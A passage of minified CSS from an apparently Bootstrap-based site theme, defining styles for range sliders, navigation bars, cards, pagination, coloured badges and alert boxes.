rgba(41,73,123,.1)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#29497b;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:rgb(129.375,162.0579268293,213.125)}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e7eaf3;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#29497b;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:rgb(129.375,162.0579268293,213.125)}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e7eaf3;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#29497b;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:rgb(129.375,162.0579268293,213.125)}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#e7eaf3;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#e7eaf3;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#97a4af}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#97a4af}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#97a4af}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#8c98a4;pointer-events:none;cursor:default}.nav-tabs{border-bottom:.0625rem solid #e7eaf3}.nav-tabs .nav-link{margin-bottom:-.0625rem;background-color:transparent;border:.0625rem solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:transparent}.nav-tabs .nav-link.disabled{color:#8c98a4;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#29497b;background-color:#fff;border-color:transparent transparent #29497b}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#29497b}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0 0}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3rem;padding-bottom:.3rem;margin-right:0;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.75rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:.0625rem solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:#677788}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(21.875,38.9481707317,65.625)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:#677788;border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%23677788' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:#677788}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.7)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fff}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.7)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:.0625rem solid rgba(231,234,243,.7);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.5rem}.card-title{margin-bottom:1.5rem}.card-subtitle{margin-top:-.75rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.5rem}.card-header{padding:1.5rem 1.5rem;margin-bottom:0;background-color:#fff;border-bottom:.0625rem solid rgba(231,234,243,.7)}.card-header:first-child{border-radius:0}.card-footer{padding:1.5rem 1.5rem;background-color:#fff;border-top:.0625rem solid rgba(231,234,243,.7)}.card-footer:last-child{border-radius:0}.card-header-tabs{margin-right:-.75rem;margin-bottom:-1.5rem;margin-left:-.75rem;border-bottom:0}.card-header-pills{margin-right:-.75rem;margin-left:-.75rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:0}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1.5rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-.0625rem}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#8c98a4;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#21325b}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:0;line-height:1.25;color:#677788;background-color:#fff;border:0 solid #e7eaf3}.page-link:hover{z-index:2;color:#29497b;text-decoration:none;background-color:rgba(41,73,123,.1);border-color:rgba(41,73,123,.1)}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#29497b;border-color:#29497b}.page-item.disabled .page-link{color:#8c98a4;pointer-events:none;cursor:auto;background-color:#fff;border-color:#e7eaf3}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.badge{display:inline-block;padding:.275rem .5em;font-size:75%;font-weight:600;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;transition:all .2s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#29497b}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:rgb(28.25,50.2987804878,84.75)}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.5)}.badge-secondary{color:#fff;background-color:#71869d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:rgb(89.425,108.5875,129.575)}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(113,134,157,.5)}.badge-success{color:#fff;background-color:#00c9a7}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:rgb(0,150,124.6268656716)}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.badge-info{color:#fff;background-color:#09a5be}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:rgb(6.6934673367,122.7135678392,141.3065326633)}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,165,190,.5)}.badge-warning{color:#21325b;background-color:#f5ca99}a.badge-warning:focus,a.badge-warning:hover{color:#21325b;background-color:rgb(240.4464285714,177.8660714286,106.5535714286)}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.badge-danger{color:#fff;background-color:#ed4c78}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:rgb(232.3401015228,29.6598984772,85.0507614213)}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(237,76,120,.5)}.badge-light{color:#21325b;background-color:#f7faff}a.badge-light:focus,a.badge-light:hover{color:#21325b;background-color:rgb(196,218.125,255)}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.badge-dark{color:#fff;background-color:#21325b}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:rgb(19.4274193548,29.435483871,53.5725806452)}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.badge-indigo{color:#fff;background-color:#2d1582}a.badge-indigo:focus,a.badge-indigo:hover{color:#fff;background-color:rgb(29.8013245033,13.9072847682,86.0927152318)}a.badge-indigo.focus,a.badge-indigo:focus{outline:0;box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.badge-isg-blue{color:#fff;background-color:#284a7b}a.badge-isg-blue:focus,a.badge-isg-blue:hover{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233)}a.badge-isg-blue.focus,a.badge-isg-blue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.badge-blue{color:#fff;background-color:#284a7b}a.badge-blue:focus,a.badge-blue:hover{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233)}a.badge-blue.focus,a.badge-blue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.badge-darkblue{color:#fff;background-color:#001638}a.badge-darkblue:focus,a.badge-darkblue:hover{color:#fff;background-color:rgb(0,1.9642857143,5)}a.badge-darkblue.focus,a.badge-darkblue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,22,56,.5)}.badge-isg-lightblue{color:#21325b;background-color:#81cee4}a.badge-isg-lightblue:focus,a.badge-isg-lightblue:hover{color:#21325b;background-color:rgb(87,189.6666666667,219)}a.badge-isg-lightblue.focus,a.badge-isg-lightblue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.badge-lightblue{color:#21325b;background-color:#81cee4}a.badge-lightblue:focus,a.badge-lightblue:hover{color:#21325b;background-color:rgb(87,189.6666666667,219)}a.badge-lightblue.focus,a.badge-lightblue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.badge-isg-gray{color:#fff;background-color:#57585c}a.badge-isg-gray:focus,a.badge-isg-gray:hover{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972)}a.badge-isg-gray.focus,a.badge-isg-gray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.badge-gray{color:#fff;background-color:#57585c}a.badge-gray:focus,a.badge-gray:hover{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972)}a.badge-gray.focus,a.badge-gray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.badge-isg-lightgray{color:#21325b;background-color:#f2f4f7}a.badge-isg-lightgray:focus,a.badge-isg-lightgray:hover{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714)}a.badge-isg-lightgray.focus,a.badge-isg-lightgray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.badge-lightgray{color:#21325b;background-color:#f2f4f7}a.badge-lightgray:focus,a.badge-lightgray:hover{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714)}a.badge-lightgray.focus,a.badge-lightgray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.badge-teal{color:#fff;background-color:#03abba}a.badge-teal:focus,a.badge-teal:hover{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095)}a.badge-teal.focus,a.badge-teal:focus{outline:0;box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.badge-darkteal{color:#fff;background-color:#00676f}a.badge-darkteal:focus,a.badge-darkteal:hover{color:#fff;background-color:rgb(0,55.6756756757,60)}a.badge-darkteal.focus,a.badge-darkteal:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.badge-isg-turquoise{color:#fff;background-color:#03abba}a.badge-isg-turquoise:focus,a.badge-isg-turquoise:hover{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095)}a.badge-isg-turquoise.focus,a.badge-isg-turquoise:focus{outline:0;box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.badge-turquoise{color:#fff;background-color:#03abba}a.badge-turquoise:focus,a.badge-turquoise:hover{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095)}a.badge-turquoise.focus,a.badge-turquoise:focus{outline:0;box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.badge-darkturquoise{color:#fff;background-color:#00676f}a.badge-darkturquoise:focus,a.badge-darkturquoise:hover{color:#fff;background-color:rgb(0,55.6756756757,60)}a.badge-darkturquoise.focus,a.badge-darkturquoise:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.badge-isg-green{color:#21325b;background-color:#9acb3b}a.badge-isg-green:focus,a.badge-isg-green:hover{color:#21325b;background-color:rgb(125.0685483871,166.7580645161,44.2419354839)}a.badge-isg-green.focus,a.badge-isg-green:focus{outline:0;box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.badge-green{color:#21325b;background-color:#9acb3b}a.badge-green:focus,a.badge-green:hover{color:#21325b;background-color:rgb(125.0685483871,166.7580645161,44.2419354839)}a.badge-green.focus,a.badge-green:focus{outline:0;box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.badge-isg-purple{color:#fff;background-color:#8b68c8}a.badge-isg-purple:focus,a.badge-isg-purple:hover{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107)}a.badge-isg-purple.focus,a.badge-isg-purple:focus{outline:0;box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.badge-purple{color:#fff;background-color:#8b68c8}a.badge-purple:focus,a.badge-purple:hover{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107)}a.badge-purple.focus,a.badge-purple:focus{outline:0;box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.badge-darkpurple{color:#fff;background-color:#4d3883}a.badge-darkpurple:focus,a.badge-darkpurple:hover{color:#fff;background-color:rgb(56,40.7272727273,95.2727272727)}a.badge-darkpurple.focus,a.badge-darkpurple:focus{outline:0;box-shadow:0 0 0 .2rem rgba(77,56,131,.5)}.badge-isg-orange{color:#fff;background-color:#f54927}a.badge-isg-orange:focus,a.badge-isg-orange:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-isg-orange.focus,a.badge-isg-orange:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.badge-orange{color:#fff;background-color:#f54927}a.badge-orange:focus,a.badge-orange:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-orange.focus,a.badge-orange:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.badge-isg-red{color:#fff;background-color:#f54927}a.badge-isg-red:focus,a.badge-isg-red:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-isg-red.focus,a.badge-isg-red:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.badge-red{color:#fff;background-color:#f54927}a.badge-red:focus,a.badge-red:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-red.focus,a.badge-red:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.badge-isg-yellow{color:#21325b;background-color:#ffc72c}a.badge-isg-yellow:focus,a.badge-isg-yellow:hover{color:#21325b;background-color:rgb(248,182.1800947867,0)}a.badge-isg-yellow.focus,a.badge-isg-yellow:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.badge-yellow{color:#21325b;background-color:#ffc72c}a.badge-yellow:focus,a.badge-yellow:hover{color:#21325b;background-color:rgb(248,182.1800947867,0)}a.badge-yellow.focus,a.badge-yellow:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f8fafd;border-radius:0}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:.0625rem solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3.75rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:rgb(21.32,37.96,63.96);background-color:rgb(212.2,218.6,228.6);border-color:rgb(195.08,204.04,218.04)}.alert-primary hr{border-top-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.alert-primary .alert-link{color:rgb(8.57,15.2587804878,25.71)}.alert-secondary{color:rgb(58.76,69.68,81.64);background-color:rgb(226.6,230.8,235.4);border-color:rgb(215.24,221.12,227.56)}.alert-secondary hr{border-top-color:rgb(200.1525,208.26375,217.1475)}.alert-secondary .alert-link{color:rgb(37.4155555556,44.3688888889,51.9844444444)}.alert-success{color:rgb(0,104.52,86.84);background-color:rgb(204,244.2,237.4);border-color:rgb(183.6,239.88,230.36)}.alert-success hr{border-top-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.alert-success .alert-link{color:rgb(0,53.52,44.4668656716)}.alert-info{color:rgb(4.68,85.8,98.8);background-color:rgb(205.8,237,242);border-color:rgb(186.12,229.8,236.8)}.alert-info hr{border-top-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.alert-info .alert-link{color:rgb(2.3734673367,43.5135678392,50.1065326633)}.alert-warning{color:rgb(127.4,105.04,79.56);background-color:rgb(253,244.4,234.6);border-color:rgb(252.2,240.16,226.44)}.alert-warning hr{border-top-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.alert-warning .alert-link{color:rgb(96.0055276382,79.1555778894,59.9544723618)}.alert-danger{color:rgb(123.24,39.52,62.4);background-color:rgb(251.4,219.2,228);border-color:rgb(249.96,204.88,217.2)}.alert-danger hr{border-top-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.alert-danger .alert-link{color:rgb(84.6233865815,27.1366134185,42.847284345)}.alert-light{color:rgb(128.44,130,132.6);background-color:rgb(253.4,254,255);border-color:rgb(252.76,253.6,255)}.alert-light hr{border-top-color:rgb(227.26,237.6625,255)}.alert-light .alert-link{color:rgb(103.2651670951,104.5812917738,106.7748329049)}.alert-dark{color:rgb(17.16,26,47.32);background-color:rgb(210.6,214,222.2);border-color:rgb(192.84,197.6,209.08)}.alert-dark hr{border-top-color:rgb(178.1741968912,184.057253886,198.2458031088)}.alert-dark .alert-link{color:rgb(3.5874193548,5.435483871,9.8925806452)}.alert-indigo{color:rgb(23.4,10.92,67.6);background-color:rgb(213,208.2,230);border-color:rgb(196.2,189.48,220)}.alert-indigo hr{border-top-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.alert-indigo .alert-link{color:rgb(8.2013245033,3.8272847682,23.6927152318)}.alert-isg-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(212,218.8,228.6);border-color:rgb(194.8,204.32,218.04)}.alert-isg-blue hr{border-top-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.alert-isg-blue 